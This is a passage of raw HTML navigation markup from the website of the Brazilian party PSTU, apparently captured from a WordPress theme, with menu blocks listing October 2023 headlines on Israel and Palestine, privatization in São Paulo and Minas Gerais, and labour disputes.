            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-56612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/norte/">Norte</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></li>
</ul>
</li>
<li id="menu-item-56611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></li>
</ul>
</li>
<li id="menu-item-76839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li id="menu-item-56959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a></li>
<li id="menu-item-56610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a></li>
<li id="menu-item-56957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></li>
</ul>
</li>
<li id="menu-item-56954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a></li>
<li id="menu-item-56953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a></li>
<li id="menu-item-66587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pstu.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pstu.org.br/">
			<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.pstu.org.br/">
				<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
				<span class="td-visual-hidden">PSTU</span>
			</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697a620d74431_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697a620d74431" ><script>var block_td_uid_1_697a620d74431 = new tdBlock();
block_td_uid_1_697a620d74431.id = "td_uid_1_697a620d74431";
block_td_uid_1_697a620d74431.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"926","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697a620d74431_rand","tdc_css_class":"td_uid_1_697a620d74431_rand","tdc_css_class_style":"td_uid_1_697a620d74431_rand_style"}';
block_td_uid_1_697a620d74431.td_column_number = "3";
block_td_uid_1_697a620d74431.block_type = "td_block_mega_menu";
block_td_uid_1_697a620d74431.post_count = "4";
block_td_uid_1_697a620d74431.found_posts = "6174";
block_td_uid_1_697a620d74431.header_color = "";
block_td_uid_1_697a620d74431.ajax_pagination_infinite_stop = "";
block_td_uid_1_697a620d74431.max_num_pages = "1544";
tdBlocksArray.push(block_td_uid_1_697a620d74431);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697a620d74431" id="td_uid_2_697a620d832cd" data-td_block_id="td_uid_1_697a620d74431" data-td_filter_value="" href="https://www.pstu.org.br/category/nacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_1_697a620d74431"  id="td_uid_3_697a620d8330a" data-td_block_id="td_uid_1_697a620d74431" data-td_filter_value="5016" href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a><a class="mega-menu-sub-cat-td_uid_1_697a620d74431"  id="td_uid_4_697a620d83339" data-td_block_id="td_uid_1_697a620d74431" data-td_filter_value="5018" href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a><a class="mega-menu-sub-cat-td_uid_1_697a620d74431"  id="td_uid_5_697a620d83363" data-td_block_id="td_uid_1_697a620d74431" data-td_filter_value="5017" href="https://www.pstu.org.br/category/nacional/norte/">Norte</a><a class="mega-menu-sub-cat-td_uid_1_697a620d74431"  id="td_uid_6_697a620d8338c" data-td_block_id="td_uid_1_697a620d74431" data-td_filter_value="5015" href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a><a class="mega-menu-sub-cat-td_uid_1_697a620d74431"  id="td_uid_7_697a620d833b5" data-td_block_id="td_uid_1_697a620d74431" data-td_filter_value="6862" href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a><a class="mega-menu-sub-cat-td_uid_1_697a620d74431"  id="td_uid_8_697a620d833e7" data-td_block_id="td_uid_1_697a620d74431" data-td_filter_value="7225" href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a><a class="mega-menu-sub-cat-td_uid_1_697a620d74431"  id="td_uid_9_697a620d83419" data-td_block_id="td_uid_1_697a620d74431" data-td_filter_value="5014" href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></div></div><div id=td_uid_1_697a620d74431 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" class="td-image-wrap" title="Editorial: Lula tem que romper relações com Israel, já! "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Editorial: Lula tem que romper relações com Israel, já! "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" title="Editorial: Lula tem que romper relações com Israel, já! ">Editorial: Lula tem que romper relações com Israel, já! </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" class="td-image-wrap" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros">Regime de Recuperação Fiscal: O terrível plano de Zema contra os&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" class="td-image-wrap" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-768x530.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-100x70.jpg 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-696x480.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-609x420.jpg 609w, https://www.pstu.org.br/wp-content/uploads/2023/10/01.jpg 870w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso">Do Norte a Sul do Brasil, os povos originários passam por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" class="td-image-wrap" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários">SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697a620d74431" data-td_block_id="td_uid_1_697a620d74431"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697a620d74431" data-td_block_id="td_uid_1_697a620d74431"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_697a620d8495b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697a620d8495b" ><script>var block_td_uid_10_697a620d8495b = new tdBlock();
block_td_uid_10_697a620d8495b.id = "td_uid_10_697a620d8495b";
block_td_uid_10_697a620d8495b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"927","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_697a620d8495b_rand","tdc_css_class":"td_uid_10_697a620d8495b_rand","tdc_css_class_style":"td_uid_10_697a620d8495b_rand_style"}';
block_td_uid_10_697a620d8495b.td_column_number = "3";
block_td_uid_10_697a620d8495b.block_type = "td_block_mega_menu";
block_td_uid_10_697a620d8495b.post_count = "4";
block_td_uid_10_697a620d8495b.found_posts = "3129";
block_td_uid_10_697a620d8495b.header_color = "";
block_td_uid_10_697a620d8495b.ajax_pagination_infinite_stop = "";
block_td_uid_10_697a620d8495b.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_10_697a620d8495b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_697a620d8495b" id="td_uid_11_697a620d8cffe" data-td_block_id="td_uid_10_697a620d8495b" data-td_filter_value="" href="https://www.pstu.org.br/category/internacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_10_697a620d8495b"  id="td_uid_12_697a620d8d03a" data-td_block_id="td_uid_10_697a620d8495b" data-td_filter_value="6141" href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></div></div><div id=td_uid_10_697a620d8495b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" class="td-image-wrap" title="Os evangélicos e o Estado de Israel"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os evangélicos e o Estado de Israel"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" title="Os evangélicos e o Estado de Israel">Os evangélicos e o Estado de Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" class="td-image-wrap" title="Perguntas e respostas sobre Israel e Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e respostas sobre Israel e Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" title="Perguntas e respostas sobre Israel e Palestina">Perguntas e respostas sobre Israel e Palestina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" class="td-image-wrap" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;">Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Solidariedade pela Palestina toma as ruas de todo o mundo "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solidariedade pela Palestina toma as ruas de todo o mundo "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" title="Solidariedade pela Palestina toma as ruas de todo o mundo ">Solidariedade pela Palestina toma as ruas de todo o mundo </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697a620d8495b" data-td_block_id="td_uid_10_697a620d8495b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697a620d8495b" data-td_block_id="td_uid_10_697a620d8495b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_697a620d8e19e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_697a620d8e19e" ><script>var block_td_uid_13_697a620d8e19e = new tdBlock();
block_td_uid_13_697a620d8e19e.id = "td_uid_13_697a620d8e19e";
block_td_uid_13_697a620d8e19e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"928","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_697a620d8e19e_rand","tdc_css_class":"td_uid_13_697a620d8e19e_rand","tdc_css_class_style":"td_uid_13_697a620d8e19e_rand_style"}';
block_td_uid_13_697a620d8e19e.td_column_number = "3";
block_td_uid_13_697a620d8e19e.block_type = "td_block_mega_menu";
block_td_uid_13_697a620d8e19e.post_count = "5";
block_td_uid_13_697a620d8e19e.found_posts = "3643";
block_td_uid_13_697a620d8e19e.header_color = "";
block_td_uid_13_697a620d8e19e.ajax_pagination_infinite_stop = "";
block_td_uid_13_697a620d8e19e.max_num_pages = "729";
tdBlocksArray.push(block_td_uid_13_697a620d8e19e);
</script><div id=td_uid_13_697a620d8e19e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" class="td-image-wrap" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!">Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" class="td-image-wrap" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações">São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" class="td-image-wrap" title="SP: Readmissão dos metroviários demitidos, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Readmissão dos metroviários demitidos, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" title="SP: Readmissão dos metroviários demitidos, já!">SP: Readmissão dos metroviários demitidos, já!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Jadallah presente!: morre ativista palestino em São Paulo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jadallah presente!: morre ativista palestino em São Paulo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" title="Jadallah presente!: morre ativista palestino em São Paulo">Jadallah presente!: morre ativista palestino em São Paulo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_697a620d8e19e" data-td_block_id="td_uid_13_697a620d8e19e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_697a620d8e19e" data-td_block_id="td_uid_13_697a620d8e19e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a>
<ul class="sub-menu">
